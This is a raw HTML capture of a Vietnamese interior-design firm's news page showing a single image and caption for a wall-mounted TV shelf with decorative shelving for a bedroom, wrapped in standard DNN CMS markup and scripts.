

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://thicongnoithatshowroom.com/tin-tuc/articleid/34822/mau-ke-tivi-ket-hop-voi-ke-trang-tri-go-cong-nghiep-don-gian-thiet-ke-treo-tuong-dep-hien-dai-cho-khong-gian-noi-that-phong-ngu
body_size: 12087
content:
<!DOCTYPE html>
<html lang="vi-VN" dir="ltr">
<head id="Head"><meta content="text/html; charset=UTF-8" http-equiv="Content-Type"><title>
	Mẫu kệ tivi kết hợp với kệ trang trí gỗ công nghiệp đơn giản thiết kế treo tường đẹp, hiện đại cho không gian nội thất phòng ngủ
</title><meta id="MetaDescription" name="description" content="Mẫu kệ tivi kết hợp với kệ trang trí gỗ công nghiệp đơn giản thiết kế treo tường đẹp, hiện đại cho không gian nội thất phòng ngủ"><meta id="MetaKeywords" name="keywords"><meta id="MetaRobots" name="robots" content="INDEX, FOLLOW"><link href="/Portals/345-System/dnn-css-variables.css?cdv=2120" rel="stylesheet"><link href="/Resources/Shared/stylesheets/dnndefault/10.0.0/default.css?cdv=2120" rel="stylesheet"><link href="/Portals/_default/admin.css?cdv=2120" rel="stylesheet"><link href="https://fonts.googleapis.com/css?family=Nunito:300,regular,600,700,800&amp;display=swap&amp;subset=" rel="stylesheet"><link href="/Portals/_default/Skins/minis//resource/vendor/bootstrap/bootstrap.lite.css?cdv=2120" rel="stylesheet"><link href="/Portals/_default/Skins/minis//resource/css/jquery.mmenu.css?cdv=2120" rel="stylesheet"><link href="/Portals/_default/Skins/minis//resource/css/header.css?cdv=2120" rel="stylesheet"><link href="/Portals/_default/Skins/minis//resource/css/theme.css?cdv=2120" rel="stylesheet"><link href="/Portals/_default/Skins/minis//resource/header/megamenu/megamenu.css?cdv=2120" rel="stylesheet"><link href="/Portals/_default/Skins/minis//resource/css/backtop.css?cdv=2120" rel="stylesheet"><link href="/Portals/_default/Skins/minis//Layouts/345/LayoutDB.Header.default.css?cdv=2120" rel="stylesheet"><link href="/Portals/_default/Skins/minis//Layouts/345/LayoutDB.Content.default.css?cdv=2120" rel="stylesheet"><link href="/Portals/_default/Skins/minis//Layouts/345/LayoutDB.Footer.default.css?cdv=2120" rel="stylesheet"><link href="/Resources/Search/SearchSkinObjectPreview.css?cdv=2120" rel="stylesheet"><link href="/Portals/_default/Skins/minis//resource/css/breadcrumbs.css?cdv=2120" rel="stylesheet"><link href="/Portals/_default/Skins/minis/skin.css?cdv=2120" rel="stylesheet"><link href="/Portals/_default/Skins/minis//global-345.css?cdv=2120" rel="stylesheet"><link href="/Portals/_default/Skins/minis/global-345.css?cdv=2120" rel="stylesheet"><link href="/Portals/_default/Containers/minis/container.css?cdv=2120" rel="stylesheet"><link href="/Portals/_default/Skins/minis/resource/css/global-basic.css?cdv=2120" rel="stylesheet"><link href="/DesktopModules/DNNGo_xNews/Resource/plugins/jssocials/jssocials.css?cdv=2120" rel="stylesheet"><link href="/DesktopModules/DNNGo_xNews/Skins/Skin_01_Default/Theme/Style.css?cdv=2120" rel="stylesheet"><link href="/DesktopModules/DNNGo_xNews/SkinEffects/Effect_01_TransBanner/Themes/Theme_01_Default/Style.css?cdv=2120" rel="stylesheet"><link href="/Portals/_default/Skins/minis//resource/header/mobilemenu/mobilemenu.css?cdv=2120" rel="stylesheet" media="none" title="all" onload="this.media=this.title"><link href="/Portals/_default/Skins/minis//resource/header/search-popup/search-popup.css?cdv=2120" rel="stylesheet" media="none" title="all" onload="this.media=this.title"><script src="/Resources/libraries/jQuery/03_07_01/jquery.js?cdv=2120" type="text/javascript"></script><script src="/Resources/libraries/jQuery-Migrate/03_04_01/jquery-migrate.js?cdv=2120" type="text/javascript"></script><script src="/Resources/libraries/jQuery-UI/01_14_01/jquery-ui.min.js?cdv=2120" type="text/javascript"></script><meta property="og:title" content="Mẫu kệ tivi kết hợp với kệ trang trí gỗ công nghiệp đơn giản thiết kế treo tường đẹp, hiện đại cho không gian nội thất phòng ngủ">
<meta property="og:url" content="https://thicongnoithatshowroom.com/tin-tuc/articleid/34822/mau-ke-tivi-ket-hop-voi-ke-trang-tri-go-cong-nghiep-don-gian-thiet-ke-treo-tuong-dep-hien-dai-cho-khong-gian-noi-that-phong-ngu">
<meta property="og:type" content="article">
<meta property="og:site_name" content="Thi công nội thất showroom - MOREHOME">
<meta itemprop="ratingCount" content="708">
<meta property="og:reviewcount" content="708">
<meta property="og:description" content="Mẫu kệ tivi kết hợp với kệ trang trí gỗ công nghiệp đơn giản thiết kế treo tường đẹp, hiện đại cho không gian nội thất phòng ngủ">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Mẫu kệ tivi kết hợp với kệ trang trí gỗ công nghiệp đơn giản thiết kế treo tường đẹp, hiện đại cho không gian nội thất phòng ngủ">
<meta name="twitter:description" content="Mẫu kệ tivi kết hợp với kệ trang trí gỗ công nghiệp đơn giản thiết kế treo tường đẹp, hiện đại cho không gian nội thất phòng ngủ">
<meta name="twitter:url" content="https://thicongnoithatshowroom.com/tin-tuc/articleid/34822/mau-ke-tivi-ket-hop-voi-ke-trang-tri-go-cong-nghiep-don-gian-thiet-ke-treo-tuong-dep-hien-dai-cho-khong-gian-noi-that-phong-ngu">
<meta property="og:image" content="https://thicongnoithatshowroom.com/Portals/345/xNews/Uploads/2022/10/19/mau-ke-tivi-ket-hop-voi-ke-trang-tri-go-cong-nghiep-don-gian-thiet-ke-treo-tuong-dep-hien-dai-cho-khong-gian-noi-that-phong-ngu.jpg">
<meta name="twitter:image" content="https://thicongnoithatshowroom.com/Portals/345/xNews/Uploads/2022/10/19/mau-ke-tivi-ket-hop-voi-ke-trang-tri-go-cong-nghiep-don-gian-thiet-ke-treo-tuong-dep-hien-dai-cho-khong-gian-noi-that-phong-ngu.jpg">
<meta name="viewport" content="width=device-width,height=device-height, minimum-scale=1.0"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="format-detection" content="telephone=no"></head>
<body id="Body">

    <form method="post" action="/tin-tuc/articleid/34822/mau-ke-tivi-ket-hop-voi-ke-trang-tri-go-cong-nghiep-don-gian-thiet-ke-treo-tuong-dep-hien-dai-cho-khong-gian-noi-that-phong-ngu" id="Form" enctype="multipart/form-data">
<div class="aspNetHidden">
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="">
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="">
<input type="hidden" name="__VIEWSTATE_CACHEKEY" id="__VIEWSTATE_CACHEKEY" value="VS_25dvad0m3s2xkygs2ujvgz31_639046182904936313">
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="">
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['Form'];
if (!theForm) {
    theForm = document.Form;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=pynGkmcFUV2TNG3teywlhJmfKMpOMkFEBwMsNLVggCnqwt3STd5cocy6JKU1&amp;t=637814905746327080" type="text/javascript"></script>


<script type="text/javascript">
//<![CDATA[
var __cultureInfo = {"name":"vi-VN","numberFormat":{"CurrencyDecimalDigits":2,"CurrencyDecimalSeparator":",","IsReadOnly":false,"CurrencyGroupSizes":[3],"NumberGroupSizes":[3],"PercentGroupSizes":[3],"CurrencyGroupSeparator":".","CurrencySymbol":"₫","NaNSymbol":"NaN","CurrencyNegativePattern":8,"NumberNegativePattern":1,"PercentPositivePattern":0,"PercentNegativePattern":0,"NegativeInfinitySymbol":"-Infinity","NegativeSign":"-","NumberDecimalDigits":2,"NumberDecimalSeparator":",","NumberGroupSeparator":".","CurrencyPositivePattern":3,"PositiveInfinitySymbol":"Infinity","PositiveSign":"+","PercentDecimalDigits":2,"PercentDecimalSeparator":",","PercentGroupSeparator":".","PercentSymbol":"%","PerMilleSymbol":"‰","NativeDigits":["0","1","2","3","4","5","6","7","8","9"],"DigitSubstitution":1},"dateTimeFormat":{"AMDesignator":"SA","Calendar":{"MinSupportedDateTime":"\/Date(-62135596800000)\/","MaxSupportedDateTime":"\/Date(253402275599999)\/","AlgorithmType":1,"CalendarType":1,"Eras":[1],"TwoDigitYearMax":2029,"IsReadOnly":false},"DateSeparator":"/","FirstDayOfWeek":1,"CalendarWeekRule":0,"FullDateTimePattern":"dd MMMM yyyy h:mm:ss tt","LongDatePattern":"dd MMMM yyyy","LongTimePattern":"h:mm:ss tt","MonthDayPattern":"dd MMMM","PMDesignator":"CH","RFC1123Pattern":"ddd, dd MMM yyyy HH\u0027:\u0027mm\u0027:\u0027ss \u0027GMT\u0027","ShortDatePattern":"dd/MM/yyyy","ShortTimePattern":"h:mm tt","SortableDateTimePattern":"yyyy\u0027-\u0027MM\u0027-\u0027dd\u0027T\u0027HH\u0027:\u0027mm\u0027:\u0027ss","TimeSeparator":":","UniversalSortableDateTimePattern":"yyyy\u0027-\u0027MM\u0027-\u0027dd HH\u0027:\u0027mm\u0027:\u0027ss\u0027Z\u0027","YearMonthPattern":"MMMM yyyy","AbbreviatedDayNames":["CN","T2","T3","Tư","Năm","Sáu","Bảy"],"ShortestDayNames":["C","H","B","T","N","S","B"],"DayNames":["Chủ Nhật","Thứ Hai","Thứ Ba","Thứ Tư","Thứ Năm","Thứ Sáu","Thứ Bảy"],"AbbreviatedMonthNames":["Thg1","Thg2","Thg3","Thg4","Thg5","Thg6","Thg7","Thg8","Thg9","Thg10","Thg11","Thg12",""],"MonthNames":["Tháng Giêng","Tháng Hai","Tháng Ba","Tháng Tư","Tháng Năm","Tháng Sáu","Tháng Bảy","Tháng Tám","Tháng Chín","Tháng Mười","Tháng Mười Một","Tháng Mười Hai",""],"IsReadOnly":false,"NativeCalendarName":"Dương Lịch","AbbreviatedMonthGenitiveNames":["Thg1","Thg2","Thg3","Thg4","Thg5","Thg6","Thg7","Thg8","Thg9","Thg10","Thg11","Thg12",""],"MonthGenitiveNames":["Tháng Giêng","Tháng Hai","Tháng Ba","Tháng Tư","Tháng Năm","Tháng Sáu","Tháng Bảy","Tháng Tám","Tháng Chín","Tháng Mười","Tháng Mười Một","Tháng Mười Hai",""]},"eras":[1,"A.D.",null,0]};//]]>
</script>

<script src="/ScriptResource.axd?d=NJmAwtEo3IqktRwMD-EWMQspsbwu4HhEZhYopl0bixKgmGei22tCq6kT5HVuBMdRDNM_dxlQIAAA65stzmbatjaegIfkxWz-rh_gyt2kfg5H0x5aFr5geAt8vmKQwgtwyxhd8A2&amp;t=49337fe8" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=dwY9oWetJoKDtawBAl4SPyIYFXEAGs_9XR8CniwQUwrdlwHQw_8NlCOQHYQlL8IumnuSogzCOg204h_5jjTlYNp43AiKvZT4IYGSE1Nwlgv_0j4l5YYkXMLzgIHyqRU4snt4q1WrXS3dWt000&amp;t=49337fe8" type="text/javascript"></script>
<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEENCRYPTED" id="__VIEWSTATEENCRYPTED" value="">
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="yXlhXphyo8QPD1NQzoFoWsUAQYzQccHr/vfF/W9/ZvoDgrcP4uvNuKeB3Xc73mpcYXktoeO7P0W2iQVdLsA3+UnFSuqV6i5RccCm35PkdsdxIvFj/q9bVwJID3EsEWRKV/TeGxxfM8tGGy5dv0EvmHAYGC47SZPlTJ8phjtsUBz3xxYXAEST1PdMOSuAFu1D5b2lxjSKPxLadmn8D0BkmSEyzSvgYBOgZQGUwaSmT/foYwUCBB80xgHOYGcGMAqxzQwCqq6xFwokSHouwBnfRvfn6VAZKz8RsRRN8uyeVUUumnyl">
</div>
<script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ScriptManager', 'Form', [], [], [], 5400, '');
//]]>
</script>

        <script src="/js/dnn.js?cdv=2120" type="text/javascript"></script><script src="/js/dnn.modalpopup.js?cdv=2120" type="text/javascript"></script><script src="/DesktopModules/DNNGo_xNews/Resource/plugins/validation/jquery.validationEngine-vi.js?cdv=2120" type="text/javascript"></script><script src="/DesktopModules/DNNGo_xNews/Resource/js/jquery.validationEngine.js?cdv=2120" type="text/javascript"></script><script src="/DesktopModules/DNNGo_xNews/Resource/plugins/jssocials/jssocials.min.js?cdv=2120" type="text/javascript"></script><script src="/DesktopModules/DNNGo_xNews/Skins/Skin_01_Default/js/skin.js?cdv=2120" type="text/javascript"></script><script src="/DesktopModules/DNNGo_xNews/Resource/js/jquery.easing.js?cdv=2120" type="text/javascript"></script><script src="/DesktopModules/DNNGo_xNews/SkinEffects/Effect_01_TransBanner/js/trans-banner.min.js?cdv=2120" type="text/javascript"></script><script src="/js/dnncore.js?cdv=2120" type="text/javascript"></script><script src="/Resources/Search/SearchSkinObjectPreview.js?cdv=2120" type="text/javascript"></script><script src="/js/dnn.servicesframework.js?cdv=2120" type="text/javascript"></script>
        
        
        


 <script type="text/javascript">
var GetWebpConvertServiceUrl = '/DesktopModules/DNNGo_ThemePluginPro/Resource_Service.aspx?Token=ServiceWebpConvert&PortalId=345&TabId=11888&ModuleId=';
</script>












 

<script>var userAgent = navigator.userAgent;if((userAgent.indexOf("compatible") > -1 && userAgent.indexOf("MSIE") > -1) || (userAgent.indexOf('Trident') > -1 && userAgent.indexOf("rv:11.0") > -1)){document.getElementsByTagName('html')[0].className += 'ie-browser'; };</script>






<!--Layout-->






<!--bootstrap-->

<!--aos-->

<!--Theme-->


 
 

 





 




<div class="dng-main mm-page mm-slideout Wide" id="mm-content-box">
  <div id="dng-wrapper"> 

     

   
   
    
          	 <div class="header-replace "><header class="header_bg header-wrap header-default floating-nav floating-nav-sticky"><div id="megamenuWidthBox" class="container"></div>  <div class="header-center-bg  header-bg-box" data-height="70" id="headerrow-349356"><div class="container"><div class="header-center header-container-box"> <div class="header-area area-left header-vertical  header-vertical" style="width:155px" id="column-645135"><div class="header-content-wrap"> <div class="logo" id="logo575027"><a id="dnn_dnnLOGO575027_hypLogo" title="Thi công nội thất showroom - MOREHOME" aria-label="Thi công nội thất showroom - MOREHOME" href="https://thicongnoithatshowroom.com/"><img id="dnn_dnnLOGO575027_imgLogo" class="header-logo floating-header-logo" src="/Portals/345/morehome100.png?ver=tY0tjVk7nqiXFgh5BMVSbg%3d%3d" alt="Thi công nội thất showroom - MOREHOME" style="border-width:0px;"></a></div></div></div> <div class="header-area area-center header-vertical text-right header-vertical text-right" id="column-930454"><div class="header-content-wrap"> <div class="nav-bar"><div id="dng-megamenu673076" data-split="false" class="dng-megamenu hoverstyle_1 flyout-shadow mega-shadow">
    <div class="dnngo_gomenu" id="dnngo_megamenuab2a15e12d">
      
         <ul class="primary_structure">
 <li class=" ">
<a href="https://thicongnoithatshowroom.com/thiet-ke-showroom" title="Tổng hợp mẫu thiết kế showroom đẹp, sang - Morehome"><span>THIẾT KẾ SHOWROOM</span></a>
</li>
 <li class=" ">
<a href="https://thicongnoithatshowroom.com/thi-cong-noi-that" title="Thi công nội thất chuyên nghiệp, uy tín - Morehome"><span>THI CÔNG NỘI THẤT</span></a>
</li>
 <li class=" current">
<a href="https://thicongnoithatshowroom.com/tin-tuc" title="Tin tức thi công nội thất showroom Morehome"><span>TIN TỨC</span></a>
</li>
 <li class="dir ">
<a href="https://thicongnoithatshowroom.com/" title="Thi công nội thất Showroom chuyên nghiệp - uy tín - Morehome"><span>TRANG CHỦ</span></a>
 <div class="dnngo_menuslide">
 <ul class="dnngo_slide_menu ">
 <li class=" ">
<a href="https://thietkenoithat.com" title="THIẾT KẾ NỘI THẤT" target="_blank"><span>THIẾT KẾ NỘI THẤT</span></a>
</li>
</ul>
</div>
</li>
 <li class=" ">
<a href="https://thicongnoithatshowroom.com/lien-he" title="Liên hệ"><span>LIÊN HỆ</span></a>
</li>
</ul>

      
    </div> 
    
    
<script type="text/javascript">
    jQuery(document).ready(function ($) {
        $("#dnngo_megamenuab2a15e12d").dnngomegamenu({
            slide_speed: 200,
            delay_disappear: 500,
            popUp: "vertical",//level
			delay_show:150,
			direction:"ltr",//rtl ltr
			megamenuwidth:"box",//full box
			WidthBoxClassName:"#megamenuWidthBox"
        });
    });


	jQuery(document).ready(function () {
		jQuery("#dnngo_megamenuab2a15e12d").has("ul").find(".dir > a").attr("aria-haspopup", "true");
	}); 

</script></div></div>
	</div></div> <div class="header-area area-right header-horizontal  header-horizontal" style="width:70px" id="column-722316"><div class="header-content-wrap"> <div class="header-line"></div><div class="search-popup-box" id="search-popup-box799064" placeholder="Enter any key words to search"><div class="icon hover-accent"><span class="magnifier"><i></i></span></div><div class="popup-reveal color-dark "></div><div class="popup-content color-dark bg-accent"><div class="popup-close hover-accent"><span class="icon-cross"></span></div><div class="popup-center"><span id="dnn_dnnSEARCH799064_ClassicSearch">
    
    
    <span class="searchInputContainer" data-moreresults="See More Results" data-noresult="No Results Found">
        <input name="dnn$dnnSEARCH799064$txtSearch" type="text" maxlength="255" size="20" id="dnn_dnnSEARCH799064_txtSearch" class="NormalTextBox" aria-label="Search" autocomplete="off" placeholder="Search...">
        <a class="dnnSearchBoxClearText" title="Clear search text"></a>
    </span>
    <a id="dnn_dnnSEARCH799064_cmdSearch" class="search" href="javascript:__doPostBack(&#39;dnn$dnnSEARCH799064$cmdSearch&#39;,&#39;&#39;)"> </a>
</span>


<script type="text/javascript">
    $(function() {
        if (typeof dnn != "undefined" && typeof dnn.searchSkinObject != "undefined") {
            var searchSkinObject = new dnn.searchSkinObject({
                delayTriggerAutoSearch : 400,
                minCharRequiredTriggerAutoSearch : 2,
                searchType: 'S',
                enableWildSearch: true,
                cultureCode: 'vi-VN',
                portalId: -1
                }
            );
            searchSkinObject.init();
            
            
            // attach classic search
            var siteBtn = $('#dnn_dnnSEARCH799064_SiteRadioButton');
            var webBtn = $('#dnn_dnnSEARCH799064_WebRadioButton');
            var clickHandler = function() {
                if (siteBtn.is(':checked')) searchSkinObject.settings.searchType = 'S';
                else searchSkinObject.settings.searchType = 'W';
            };
            siteBtn.on('change', clickHandler);
            webBtn.on('change', clickHandler);
            
            
        }
    });
</script>
</div></div></div>
		
			
		</div></div> </div></div></div>  </header></div><div class="mobile-header-replace"><header class="mobile-header floating-nav"> <div class="header-mobile-bg mobile-header-shadow" id="mobileheader-639685"><div class="header-mobile"> <div class="header-area area-left header-horizontal text-left header-horizontal text-left" id="column-615625"><div class="header-content-wrap"> <div class="search-popup-box" id="search-popup-box406782" placeholder="Enter any key words to search"><div class="icon hover-accent"><span class="magnifier"><i></i></span></div><div class="popup-reveal color-dark "></div><div class="popup-content color-dark bg-accent"><div class="popup-close hover-accent"><span class="icon-cross"></span></div><div class="popup-center"><span id="dnn_dnnSEARCH406782_ClassicSearch">
    
    
    <span class="searchInputContainer" data-moreresults="See More Results" data-noresult="No Results Found">
        <input name="dnn$dnnSEARCH406782$txtSearch" type="text" maxlength="255" size="20" id="dnn_dnnSEARCH406782_txtSearch" class="NormalTextBox" aria-label="Search" autocomplete="off" placeholder="Search...">
        <a class="dnnSearchBoxClearText" title="Clear search text"></a>
    </span>
    <a id="dnn_dnnSEARCH406782_cmdSearch" class="search" href="javascript:__doPostBack(&#39;dnn$dnnSEARCH406782$cmdSearch&#39;,&#39;&#39;)"> </a>
</span>


<script type="text/javascript">
    $(function() {
        if (typeof dnn != "undefined" && typeof dnn.searchSkinObject != "undefined") {
            var searchSkinObject = new dnn.searchSkinObject({
                delayTriggerAutoSearch : 400,
                minCharRequiredTriggerAutoSearch : 2,
                searchType: 'S',
                enableWildSearch: true,
                cultureCode: 'vi-VN',
                portalId: -1
                }
            );
            searchSkinObject.init();
            
            
            // attach classic search
            var siteBtn = $('#dnn_dnnSEARCH406782_SiteRadioButton');
            var webBtn = $('#dnn_dnnSEARCH406782_WebRadioButton');
            var clickHandler = function() {
                if (siteBtn.is(':checked')) searchSkinObject.settings.searchType = 'S';
                else searchSkinObject.settings.searchType = 'W';
            };
            siteBtn.on('change', clickHandler);
            webBtn.on('change', clickHandler);
            
            
        }
    });
</script>
</div></div></div>
		
			
		</div></div> <div class="header-area area-center header-horizontal  header-horizontal" id="column-946586"><div class="header-content-wrap"> <div class="logo" id="logo161097"><a id="dnn_dnnLOGO161097_hypLogo" title="Thi công nội thất showroom - MOREHOME" aria-label="Thi công nội thất showroom - MOREHOME" href="https://thicongnoithatshowroom.com/"><img id="dnn_dnnLOGO161097_imgLogo" class="header-logo" src="/Portals/345/morehome100.png?ver=tY0tjVk7nqiXFgh5BMVSbg%3d%3d" alt="Thi công nội thất showroom - MOREHOME" style="border-width:0px;"></a><a id="dnn_floatingLOGO161097_hypLogo" title="Thi công nội thất showroom - MOREHOME" aria-label="Thi công nội thất showroom - MOREHOME" href="https://thicongnoithatshowroom.com/"><img id="dnn_floatingLOGO161097_imgLogo" class="floating-header-logo" src="/Portals/345/morehome100.png?ver=tY0tjVk7nqiXFgh5BMVSbg%3d%3d" alt="Thi công nội thất showroom - MOREHOME" style="border-width:0px;"></a></div></div></div> <div class="header-area area-right header-horizontal text-right header-horizontal text-right" id="column-62191"><div class="header-content-wrap"> <div class="mobile-menu-icon"><span class="dg-menu-anime"><i></i></span></div>
	<div class="mobilemenu-main" id="mobilemenu11098" data-title="Menu"><span class="mobileclose"></span>
	<div class="m-menu">
	
<div id="gomenu6d65dcf12a" class="gomenu ">
    <ul class=""><li class="   first-item Item-1"><a href="https://thicongnoithatshowroom.com/thiet-ke-showroom" title="Tổng hợp mẫu thiết kế showroom đẹp, sang - Morehome"><span>THIẾT KẾ SHOWROOM</span></a></li><li class="   Item-2"><a href="https://thicongnoithatshowroom.com/thi-cong-noi-that" title="Thi công nội thất chuyên nghiệp, uy tín - Morehome"><span>THI CÔNG NỘI THẤT</span></a></li><li class=" current  Item-3"><a href="https://thicongnoithatshowroom.com/tin-tuc" class="acurrent" title="Tin tức thi công nội thất showroom Morehome"><span>TIN TỨC</span></a></li><li class="dir   Item-4"><a href="https://thicongnoithatshowroom.com/" title="Thi công nội thất Showroom chuyên nghiệp - uy tín - Morehome"><span>TRANG CHỦ</span></a><ul><li class="   last-item SunItem-1"><a href="https://thietkenoithat.com" title="THIẾT KẾ NỘI THẤT" target="_blank"><span>THIẾT KẾ NỘI THẤT</span></a></li></ul></li><li class="   last-item Item-5"><a href="https://thicongnoithatshowroom.com/lien-he" title="Liên hệ"><span>LIÊN HỆ</span></a></li></ul>
</div>
 
 
	</div>
	</div>
	
		
	</div></div> </div></div> </header></div><div id="dnn_PageTitleFullPane" class="PageTitleFullPane DNNEmptyPane"></div>


             
    <div class="page-breadcrumbs outset text-left">
        <div class="container Boxed">
            <div class="center">
                <div class="center-v">
                  <div class="breadcrumbs breadcrumbs_sytle1">
                    <div class="breadcrumbs-box">
                    
                    <a href="https://thicongnoithatshowroom.com"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 576 512" width="1em" height="1em"><path d="M280.37 148.26L96 300.11V464a16 16 0 0 0 16 16l112.06-.29a16 16 0 0 0 15.92-16V368a16 16 0 0 1 16-16h64a16 16 0 0 1 16 16v95.64a16 16 0 0 0 16 16.05L464 480a16 16 0 0 0 16-16V300L295.67 148.26a12.19 12.19 0 0 0-15.3 0zM571.6 251.47L488 182.56V44.05a12 12 0 0 0-12-12h-56a12 12 0 0 0-12 12v72.61L318.47 43a48 48 0 0 0-61 0L4.34 251.47a12 12 0 0 0-1.6 16.9l25.5 31A12 12 0 0 0 45.15 301l235.22-193.74a12.19 12.19 0 0 1 15.3 0L530.9 301a12 12 0 0 0 16.9-1.6l25.5-31a12 12 0 0 0-1.7-16.93z" fill="currentColor"></path></svg> Home</a> <span class="separator">/</span> <span id="dnn_dnnBREADCRUMB2_lblBreadCrumb" itemprop="breadcrumb" itemscope="" itemtype="https://schema.org/breadcrumb"><span itemscope="" itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem"><a href="https://thicongnoithatshowroom.com/tin-tuc" class="pagetitle" itemprop="item"><span itemprop="name">TIN TỨC</span></a><meta itemprop="position" content="1"></span></span></span>
                    </div>
                  </div>
                </div>
            </div>
        </div>
    </div>
    


    <div id="dnn_BannerPane" class="BannerPane DNNEmptyPane"></div>


    <section id="dnn_content">      
    
      
      <div class="container">
        <div class="row">
          <div class="col-sm-12">
            <div id="dnn_ContentPane" class="ContentPane"><div class="DnnModule DnnModule-DNNGoxNews DnnModule-24772"><a name="24772"></a>

<div class="H2-Container"> 
  <!--Container Title-->
  <div class="dnntitle">
  <h2><span id="dnn_ctr24772_dnnTITLE_titleLabel" class="title">TIN TỨC</span>


</h2>
  </div>
  <!--Container Title End--> 
  <!--Container Content-->
  <div class="contentmain">
    <div id="dnn_ctr24772_ContentPane" class="contentpane"><!-- Start_Module_24772 --><div id="dnn_ctr24772_ModuleContent" class="DNNModuleContent ModDNNGoxNewsC">
	

<div id="dnn_ctr24772_View_Index_plLicense">
		



<div class="validationEngineContainer form_div_24772">
    <input type="hidden" name="dnn$ctr24772$View_Index$ctl00$hfVerifyEncrypt" id="dnn_ctr24772_View_Index_ctl00_hfVerifyEncrypt" value="d+91zYlyIlXKvHNLw3X+7w==">
<input type="hidden" name="dnn$ctr24772$View_Index$ctl00$hfVerifyString" id="dnn_ctr24772_View_Index_ctl00_hfVerifyString" value="6741bc0c455c">

<input type="hidden" name="dnn$ctr24772$View_Index$ctl00$hfReply_ID" id="dnn_ctr24772_View_Index_ctl00_hfReply_ID">
<input type="hidden" name="dnn$ctr24772$View_Index$ctl00$hfReply_UserName" id="dnn_ctr24772_View_Index_ctl00_hfReply_UserName">


<script type="text/javascript">
    function Reply(name, id) 
    {
        jQuery("#dnn_ctr24772_View_Index_ctl00_hfReply_UserName").val(name);
        jQuery("#dnn_ctr24772_View_Index_ctl00_hfReply_ID").val(id);

        var box = jQuery("#CtlTextArea24772");
        box.focus();
        box.val("@" + name + ": " + box.val());
    }
</script>





<div class="news_detail Skin_03_Simple">
	<div class="post_container">
		<!-- News Title Begin-->
		<h2 class="news_title">Mẫu kệ tivi kết hợp với kệ trang trí gỗ công nghiệp đơn giản thiết kế treo tường đẹp, hiện đại cho không gian nội thất phòng ngủ
					</h2>
		<!-- News Title End-->
		<ul class="single_meta">
            <li><span><i class="icon-user"></i> <a href="https://thicongnoithatshowroom.com/tin-tuc/author/1060">
            												Đình Hải</a></span></li>            <li><span><i class="icon-folder-open"></i> </span></li>            <li><span><i class="icon-calendar"></i> 20/10/2022 10:22:27 CH</span></li>                        <li><span><i class="icon-eye-open"></i> View Count 708</span></li>            <li><span><i class="icon-arrow-left"></i> <a href="https://thicongnoithatshowroom.com/tin-tuc">Return</a></span></li>        </ul>
		<div class="post_content clearfix">
					    <!-- News Image Begin-->
			                    			    <div class="post_thum"><a href="/Portals/345/xNews/Uploads/2022/10/19/mau-ke-tivi-ket-hop-voi-ke-trang-tri-go-cong-nghiep-don-gian-thiet-ke-treo-tuong-dep-hien-dai-cho-khong-gian-noi-that-phong-ngu.jpg" rel="prettyPhoto" title="Mẫu kệ tivi kết hợp với kệ trang trí gỗ công nghiệp đơn giản thiết kế treo tường đẹp, hiện đại cho không gian nội thất phòng ngủ"><img src="/Portals/345/xNews/Uploads/2022/10/19/mau-ke-tivi-ket-hop-voi-ke-trang-tri-go-cong-nghiep-don-gian-thiet-ke-treo-tuong-dep-hien-dai-cho-khong-gian-noi-that-phong-ngu.jpg" alt="Mẫu kệ tivi kết hợp với kệ trang trí gỗ công nghiệp đơn giản thiết kế treo tường đẹp, hiện đại cho không gian nội thất phòng ngủ" title="Mẫu kệ tivi kết hợp với kệ trang trí gỗ công nghiệp đơn giản thiết kế treo tường đẹp, hiện đại cho không gian nội thất phòng ngủ" style="width:300px; max-width: 100%;"></a>
			    </div>
			                    			    <!-- News Image End-->
            

            	            <!-- News Content Begin-->
            <p style="text-align:center"><img class="img-fluid" title="Mẫu kệ tivi kết hợp với kệ trang trí gỗ công nghiệp đơn giản thiết kế treo tường đẹp, hiện đại cho không gian nội thất phòng ngủ" src="/Portals/345/xNews/Uploads/2022/10/19/phòng ngủ trẻ em (217).jpg"></p><p style="text-align:center">Mẫu kệ tivi kết hợp với kệ trang trí gỗ công nghiệp đơn giản thiết kế treo tường đẹp, hiện đại cho không gian nội thất phòng ngủ</p><br>
			    <!-- News Content End-->
            
            
            		</div>
        
        		<!-- Tag Begin-->
		<div class="post_tag">
			<h4 class="heading"><span>Tags</span></h4>
			
		</div>
		<!-- Tag End-->  
        		        	        <div class="post_attachments">
		        <h4 class="heading">Related</h4>
		             <ul class="AlbumDetail_RelationList ">
          <li class="Album_item">
        <!--<a href="https://thicongnoithatshowroom.com/tin-tuc/articleid/25938/tuyen-tap-mau-giuong-ngu-tan-co-dien-dep-chinh-phuc-moi-khach-hang"><img src="https://thicongnoithatshowroom.com/DesktopModules/DNNGo_xNews/Resource_Ajax.aspx?ajaxType=4&PortalId=345&TabId=11888&ModuleId=24772&ID=30173&width=200&height=200&mode=W&language=vi-VN" alt="Tuyển tập mẫu giường ngủ tân cổ điển đẹp chinh phục mọi khách hàng" title="Tuyển tập mẫu giường ngủ tân cổ điển đẹp chinh phục mọi khách hàng" /></a>-->
         <a href="https://thicongnoithatshowroom.com/tin-tuc/articleid/25938/tuyen-tap-mau-giuong-ngu-tan-co-dien-dep-chinh-phuc-moi-khach-hang">Tuyển tập mẫu giường ngủ tân cổ điển đẹp chinh phục mọi khách hàng</a> 03/12/2021
      </li>
          <li class="Album_item">
